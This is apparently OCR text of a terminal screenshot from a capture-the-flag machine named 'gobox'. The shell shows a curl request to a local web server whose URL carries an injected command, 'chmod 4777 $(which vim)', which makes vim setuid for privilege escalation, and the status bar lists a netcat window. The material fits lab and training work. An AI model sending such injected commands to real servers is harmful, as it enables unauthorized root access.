 Applications Places System Wed Aug 25, 22:47
root@gibson
File Edit View Search Terminal Help
www-data@gobox:/opt/website$ curl -g "http://127.0.0.1:8000/?ippsec.run[chmod 4777 $(which vim)]"
curl: (52) Empty reply from server
www-data@gobox:/opt/website$ which vim
/usr/bin/vim
www-data@gobox:/opt/website$ ls -la
[0] 0:bash 1:bash 2:bash 3:nc* 4:bash- "parrot" 22:47 25-Aug-21